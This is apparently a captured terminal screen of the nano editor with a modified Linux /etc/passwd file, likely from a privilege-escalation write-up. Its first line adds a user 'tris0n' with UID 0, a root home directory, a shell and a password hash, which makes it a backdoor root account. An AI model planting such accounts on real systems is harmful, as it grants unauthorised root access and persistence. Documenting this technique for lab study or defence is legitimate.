 GNU nano 2.9.3 /etc/passwd Modified
tris0n:$1$lV3PyZT6$KQ9TgBECcd8NofnI3JjoB/:0:0:root:/root:/bin/bash
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nolog$
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line